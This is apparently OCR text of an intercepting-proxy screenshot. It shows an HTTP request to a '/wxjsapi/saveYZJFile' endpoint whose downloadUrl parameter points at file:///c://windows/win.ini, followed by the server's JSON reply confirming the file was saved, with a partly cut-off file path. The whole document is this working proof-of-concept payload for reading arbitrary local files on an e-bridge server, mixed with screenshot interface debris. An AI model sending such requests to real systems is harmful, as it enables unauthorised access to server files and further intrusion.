 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 GET /wxjsapi/saveYZJFile?fileName=test&downloadUrl=
file:///c://windows/win.ini&fileExt=txt HTTP/1.1
2 Host:
3
4
Response
Raw Headers Hex JSON Beautifier
Pretty Raw Render \n Actions
5 Pragma: no-cache
6 Cache-Control: no-cache
7 Expires: Thu, 01 Jan 1970 00:00:00 GMT
8 Content-Type: application/json;charset=UTF-8
9 Date: Sat, 12 Sep 2020 08:28:43 GMT
10 Content-Length: 363
11
12 {
"updaterid":"0",
"createtime":"2020-09-12",
"isencrypt":0,
"extension":"txt",
"id":"7c3bd6252017476d9103dfd603ce81cc",
"filepath":"D:\\ebridge\\file\\202009\\YT\\eae4ce0ffd4a4ca993796431992e111
"filesize":92,
"creatorid":"0",
"updatetime":"2020-09-12",
"enctype":0,
"name":"eae4ce0ffd4a4ca993796431992e1112.txt"